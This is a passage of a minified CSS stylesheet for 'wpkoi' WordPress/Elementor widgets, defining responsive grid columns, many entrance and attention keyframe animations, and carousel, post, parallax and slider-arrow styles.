body {overflow-x: hidden;transition: background-color 300ms; }.hiddenoverflow {overflow: hidden;}.col-row {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: -10px;margin-right: -10px }.col-row.disable-cols-gap div[class*="col-desk"] {padding-left: 0;padding-right: 0 }.col-row.disable-rows-gap div[class*="col-desk"] {padding-top: 0;padding-bottom: 0 }.col-desk-1, .col-desk-2, .col-desk-3, .col-desk-4, .col-desk-5, .col-desk-6, .col-tab-1, .col-tab-2, .col-tab-3, .col-tab-4, .col-tab-5, .col-tab-6, .col-mob-1, .col-mob-2, .col-mob-3, .col-mob-4, .col-mob-5, .col-mob-6 {position: relative;min-height: 1px;padding: 10px;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100% }.col-mob-1 {-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100% }.col-mob-2 {-webkit-box-flex: 0;-webkit-flex: 0 0 50%;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50% }.col-mob-3 {-webkit-box-flex: 0;-webkit-flex: 0 0 33.33333%;-ms-flex: 0 0 33.33333%;flex: 0 0 33.33333%;max-width: 33.33333% }.col-mob-4 {-webkit-box-flex: 0;-webkit-flex: 0 0 25%;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25% }.col-mob-5 {-webkit-box-flex: 0;-webkit-flex: 0 0 20%;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20% }.col-mob-6 {-webkit-box-flex: 0;-webkit-flex: 0 0 16.65656%;-ms-flex: 0 0 16.65656%;flex: 0 0 16.65656%;max-width: 16.65656% }@media (min-width: 768px) {.col-tab-1 {-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100% }.col-tab-2 {-webkit-box-flex: 0;-webkit-flex: 0 0 50%;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50% }.col-tab-3 {-webkit-box-flex: 0;-webkit-flex: 0 0 33.33333%;-ms-flex: 0 0 33.33333%;flex: 0 0 33.33333%;max-width: 33.33333% }.col-tab-4 {-webkit-box-flex: 0;-webkit-flex: 0 0 25%;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25% }.col-tab-5 {-webkit-box-flex: 0;-webkit-flex: 0 0 20%;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20% }.col-tab-6 {-webkit-box-flex: 0;-webkit-flex: 0 0 16.65656%;-ms-flex: 0 0 16.65656%;flex: 0 0 16.65656%;max-width: 16.65656% }}@media (min-width: 1025px) {.col-desk-1 {-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100% }.col-desk-2 {-webkit-box-flex: 0;-webkit-flex: 0 0 50%;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50% }.col-desk-3 {-webkit-box-flex: 0;-webkit-flex: 0 0 33.33333%;-ms-flex: 0 0 33.33333%;flex: 0 0 33.33333%;max-width: 33.33333% }.col-desk-4 {-webkit-box-flex: 0;-webkit-flex: 0 0 25%;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25% }.col-desk-5 {-webkit-box-flex: 0;-webkit-flex: 0 0 20%;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20% }.col-desk-6 {-webkit-box-flex: 0;-webkit-flex: 0 0 16.65656%;-ms-flex: 0 0 16.65656%;flex: 0 0 16.65656%;max-width: 16.65656% }}.wpkoi-elements select {-webkit-appearance: none;-moz-appearance: none;appearance: none;width: 100% }@-webkit-keyframes wpkoiFade {0% {opacity: 0 }100% {opacity: 1 }}@keyframes wpkoiFade {0% {opacity: 0 }100% {opacity: 1 }}@-webkit-keyframes wpkoiZoomIn {0% {opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes wpkoiZoomIn {0% {opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@-webkit-keyframes wpkoiZoomOut {0% {opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes wpkoiZoomOut {0% {opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@-webkit-keyframes wpkoiMoveUp {0% {opacity: 0;-webkit-transform: translateY(25px);transform: translateY(25px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes wpkoiMoveUp {0% {opacity: 0;-webkit-transform: translateY(25px);transform: translateY(25px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes wpkoiMoveUpBig {0% {opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes wpkoiMoveUpBig {0% {opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes wpkoiMoveDown {0% {opacity: 0;-webkit-transform: translateY(-25px);transform: translateY(-25px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes wpkoiMoveDown {0% {opacity: 0;-webkit-transform: translateY(-25px);transform: translateY(-25px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes wpkoiMoveDownBig {0% {opacity: 0;-webkit-transform: translateY(-100px);transform: translateY(-100px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes wpkoiMoveDownBig {0% {opacity: 0;-webkit-transform: translateY(-100px);transform: translateY(-100px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes wpkoiMoveLeft {0% {opacity: 0;-webkit-transform: translateX(25px);transform: translateX(25px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes wpkoiMoveLeft {0% {opacity: 0;-webkit-transform: translateX(25px);transform: translateX(25px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@-webkit-keyframes wpkoiMoveLeftBig {0% {opacity: 0;-webkit-transform: translateX(100px);transform: translateX(100px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes wpkoiMoveLeftBig {0% {opacity: 0;-webkit-transform: translateX(100px);transform: translateX(100px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@-webkit-keyframes wpkoiMoveRight {0% {opacity: 0;-webkit-transform: translateX(-25px);transform: translateX(-25px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes wpkoiMoveRight {0% {opacity: 0;-webkit-transform: translateX(-25px);transform: translateX(-25px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@-webkit-keyframes wpkoiMoveRightBig {0% {opacity: 0;-webkit-transform: translateX(-100px);transform: translateX(-100px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes wpkoiMoveRightBig {0% {opacity: 0;-webkit-transform: translateX(-100px);transform: translateX(-100px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@-webkit-keyframes wpkoiFallPerspective {0% {opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }100% {opacity: 1;-webkit-transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg) }}@keyframes wpkoiFallPerspective {0% {opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }100% {opacity: 1;-webkit-transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg) }}@-webkit-keyframes wpkoiFlipInX {0% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0 }40% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }60% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg) }100% {-webkit-transform: perspective(400px);transform: perspective(400px) }}@keyframes wpkoiFlipInX {0% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0 }40% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }60% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg) }100% {-webkit-transform: perspective(400px);transform: perspective(400px) }}@-webkit-keyframes wpkoiFlipInY {0% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0 }40% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }60% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg) }100% {-webkit-transform: perspective(400px);transform: perspective(400px) }}@keyframes wpkoiFlipInY {0% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0 }40% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }60% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg) }100% {-webkit-transform: perspective(400px);transform: perspective(400px) }}@-webkit-keyframes blink {from, to {opacity: 0 }50% {opacity: 1 }}@keyframes blink {from, to {opacity: 0 }50% {opacity: 1 }}.wpkoi-carousel {margin-left: -10px;margin-right: -10px }.wpkoi-carousel-wrap.wpkoi-equal-cols .slick-track {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch }.wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item {float: none;height: auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item img {-o-object-fit: cover;object-fit: cover;-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1 }.wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-carousel__item-inner, .wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-banner, .wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-banner__link {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-carousel__item-inner, .wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-carousel__item-inner>*:last-child, .wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-banner__link {-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1 }.wpkoi-carousel__item {padding: 10px }.wpkoi-carousel__item .wpkoi-banner {float: none }.wpkoi-carousel__content {position: relative;z-index: 2 }.wpkoi-carousel__content, .wpkoi-carousel__item-title, .wpkoi-carousel__item-text {-webkit-transition: all 200ms linear;-o-transition: all 200ms linear;transition: all 200ms linear }.wpkoi-carousel .wpkoi-arrow {position: absolute;top: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;cursor: pointer;z-index: 999;-webkit-transition: all 200ms linear;-o-transition: all 200ms linear;transition: all 200ms linear }.wpkoi-carousel .wpkoi-arrow:before {display: block;width: 100%;text-align: center;line-height: 0;-webkit-transition: all 200ms linear;-o-transition: all 200ms linear;transition: all 200ms linear }.wpkoi-carousel .wpkoi-arrow.prev-arrow {left: 0 }.wpkoi-carousel .wpkoi-arrow.next-arrow {right: 0 }.wpkoi-carousel .wpkoi-slick-dots {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;position: relative;z-index: 99 }.wpkoi-carousel .wpkoi-slick-dots li {padding: 5px;margin: 0;list-style: none }.wpkoi-carousel .wpkoi-slick-dots li span {-webkit-transition: all 200ms linear;-o-transition: all 200ms linear;transition: all 200ms linear;display: block;cursor: pointer;width: 10px;height: 10px;-webkit-border-radius: 5px;border-radius: 5px;padding: 0;text-indent: 10em;overflow: hidden }.wpkoi-carousel .wpkoi-slick-dots li span:before {display: none }.wpkoi-posts__item {outline: none }.wpkoi-posts__inner-box {overflow: hidden }.wpkoi-posts .wpkoi-more {overflow: hidden }.wpkoi-posts .wpkoi-more-icon {margin-left: 5px }.wpkoi-posts .entry-excerpt {padding-bottom: 15px }.wpkoi-posts .wpkoi-more-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-posts .post-thumbnail {overflow: hidden }.wpkoi-posts.wpkoi-equal-cols .slick-track {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch }.wpkoi-posts.wpkoi-equal-cols .slick-track .wpkoi-posts__item {-webkit-box-flex: 0;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto }.wpkoi-posts.wpkoi-equal-cols .wpkoi-posts__item {height: auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-posts.wpkoi-equal-cols .wpkoi-posts__item .wpkoi-posts__inner-box {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1;width: 100%;-webkit-box-sizing: border-box;box-sizing: border-box }.wpkoi-posts.wpkoi-equal-cols .wpkoi-posts__item .wpkoi-posts__inner-content {-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1 }.wpkoi-posts .slick-slide .wpkoi-posts__item {width: 100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100% }.post-meta {padding-bottom: 10px }.post-meta__item {display: inline-block }.post-meta__item:not(:first-child):before {content: "";display: inline-block;margin-left: 5px;margin-right: 5px }.elementor-wpkoi-posts .wpkoi-carousel {margin-left: 0;margin-right: 0 }@-webkit-keyframes wpkoi-spinner {to {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}@keyframes wpkoi-spinner {to {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}.wpkoi-parallax-section__layout {position: absolute;display: block;width: 100%;height: 100%;top: 0;left: 0;overflow: hidden;pointer-events: none;-webkit-perspective: 1200px;perspective: 1200px }.wpkoi-parallax-section__image {width: 100%;height: 100%;background-repeat: no-repeat;-webkit-background-size: auto auto;background-size: auto;background-position-x: 50%;background-position-y: 50%;will-change: transform }.wpkoi-parallax-section .wpkoi-parallax-section__scroll-layout:not(.is-mac) .wpkoi-parallax-section__image {-webkit-transition: background-position 0s linear, -webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98);transition: background-position 0s linear, -webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98);-o-transition: transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear;transition: transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear;transition: transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear, -webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98) }@-webkit-keyframes fade {0% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }1% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }100% {opacity: 0;-webkit-transform: scale(0);transform: scale(0) }}@keyframes fade {0% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }1% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }100% {opacity: 0;-webkit-transform: scale(0);transform: scale(0) }}[data-element_type="wpkoi-map.default"] .wpkoi-map-message {width: 100%;height: 300px;position: relative;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center }[data-element_type="wpkoi-map.default"] .wpkoi-map-message .wpkoi-map-message__text {z-index: 2 }[data-element_type="wpkoi-map.default"] .wpkoi-timeline {position: relative;display: inline-block;width: 100%;max-width: 100%;margin: 0 auto }@-webkit-keyframes card-animation-right {0% {opacity: 0;-webkit-transform: translateX(400px) }100% {opacity: 1;-webkit-transform: translateX(0) }}@keyframes card-animation-right {0% {opacity: 0;-webkit-transform: translateX(400px);transform: translateX(400px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}.card-animation-right {-webkit-animation-name: card-animation-right;animation-name: card-animation-right }@-webkit-keyframes card-animation-left {0% {opacity: 0;-webkit-transform: translateX(-400px) }100% {opacity: 1;-webkit-transform: translateX(0) }}@keyframes card-animation-left {0% {opacity: 0;-webkit-transform: translateX(-400px);transform: translateX(-400px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}.card-animation-left {-webkit-animation-name: card-animation-left;animation-name: card-animation-left }@-webkit-keyframes fade {0% {height: 0;opacity: 0 }1% {height: auto;opacity: 0 }100% {opacity: 1 }}@keyframes fade {0% {height: 0;opacity: 0 }1% {height: auto;opacity: 0 }100% {opacity: 1 }}@-webkit-keyframes zoomIn {0% {height: 0;opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }1% {height: auto;opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes zoomIn {0% {height: 0;opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }1% {height: auto;opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@-webkit-keyframes zoomOut {0% {height: 0;opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }1% {height: auto;opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes zoomOut {0% {height: 0;opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }1% {height: auto;opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@-webkit-keyframes moveUp {0% {height: 0;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px) }1% {height: auto;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes moveUp {0% {height: 0;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px) }1% {height: auto;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes fallPerspective {0% {height: 0;opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }1% {height: auto;opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }100% {opacity: 1;-webkit-transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg) }}@keyframes fallPerspective {0% {height: 0;opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }1% {height: auto;opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }100% {opacity: 1;-webkit-transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg) }}@-webkit-keyframes flash {0%, 100%, 89% {opacity: 1 }90%, 94%, 98% {opacity: 0 }92%, 96% {opacity: 1 }}@keyframes flash {0%, 100%, 89% {opacity: 1 }90%, 94%, 98% {opacity: 0 }92%, 96% {opacity: 1 }}@-webkit-keyframes pulse {0%, 100%, 89% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }90%, 94%, 98% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1) }92%, 96% {-webkit-transform: scale3d(0.9, 0.9, 0.9);transform: scale3d(0.9, 0.9, 0.9) }}@keyframes pulse {0%, 100%, 89% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }90%, 94%, 98% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1) }92%, 96% {-webkit-transform: scale3d(0.9, 0.9, 0.9);transform: scale3d(0.9, 0.9, 0.9) }}@-webkit-keyframes shake {0%, 100%, 89% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0) }90%, 94%, 98% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0) }92%, 96% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0) }}@keyframes shake {0%, 100%, 89% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0) }90%, 94%, 98% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0) }92%, 96% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0) }}@-webkit-keyframes tada {0%, 100%, 86% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }87% {-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg) }90%, 94%, 98% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg) }92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg) }}@keyframes tada {0%, 100%, 86% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }87% {-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg) }90%, 94%, 98% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg) }92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg) }}@-webkit-keyframes rubber {64% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }73% {-webkit-transform: scale3d(1.25, 0.75, 1);transform: scale3d(1.25, 0.75, 1) }77% {-webkit-transform: scale3d(0.75, 1.25, 1);transform: scale3d(0.75, 1.25, 1) }81% {-webkit-transform: scale3d(1.15, 0.85, 1);transform: scale3d(1.15, 0.85, 1) }86% {-webkit-transform: scale3d(0.95, 1.05, 1);transform: scale3d(0.95, 1.05, 1) }90% {-webkit-transform: scale3d(1.05, 0.95, 1);transform: scale3d(1.05, 0.95, 1) }100% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }}@keyframes rubber {64% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }73% {-webkit-transform: scale3d(1.25, 0.75, 1);transform: scale3d(1.25, 0.75, 1) }77% {-webkit-transform: scale3d(0.75, 1.25, 1);transform: scale3d(0.75, 1.25, 1) }81% {-webkit-transform: scale3d(1.15, 0.85, 1);transform: scale3d(1.15, 0.85, 1) }86% {-webkit-transform: scale3d(0.95, 1.05, 1);transform: scale3d(0.95, 1.05, 1) }90% {-webkit-transform: scale3d(1.05, 0.95, 1);transform: scale3d(1.05, 0.95, 1) }100% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }}@-webkit-keyframes swing {0%, 100%, 75% {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg) }80% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg) }85% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg) }90% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg) }95% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg) }}@keyframes swing {0%, 100%, 75% {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg) }80% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg) }85% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg) }90% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg) }95% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg) }}.wpkoi-tricks-particles-section__instance {position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 2 }.elementor-editor-active .wpkoi-tricks-particles-section__instance, .elementor-editor-preview .wpkoi-tricks-particles-section__instance {z-index: 0 !important;}.wpkoi-sticky-section.stuck {position: fixed;width: auto;z-index: 99 }.wpkoi-sticky-column {-ms-flex-item-align: start;align-self: flex-start }.wpkoi-elements-testimonial-slider .slick-prev, .wpkoi-elements-testimonial-slider .slick-next, .wpkoi-elements-team-slider .slick-prev, .wpkoi-elements-team-slider .slick-next, .wpkoi-elements-logo-carousel .slick-prev, .wpkoi-elements-logo-carousel .slick-next, .wpkoi-elements-post-carousel .slick-prev, .wpkoi-elements-post-carousel .slick-next, .wpkoi-elements-product-carousel .slick-prev, .wpkoi-elements-product-carousel .slick-next {border-radius: 3px;height: 30px;position: absolute;text-shadow: none;top: calc(50% - 15px);width: 30px;}.wpkoi-elements-testimonial-slider .slick-prev::before, .wpkoi-elements-testimonial-slider .slick-next::before, .wpkoi-elements-logo-carousel .slick-prev::before, .wpkoi-elements-logo-carousel .slick-next::before, .wpkoi-elements-team-slider .slick-prev::before, .wpkoi-elements-team-slider .slick-next::before, .wpkoi-elements-post-carousel .slick-prev::before, .wpkoi-elements-post-carousel .slick-next::before, 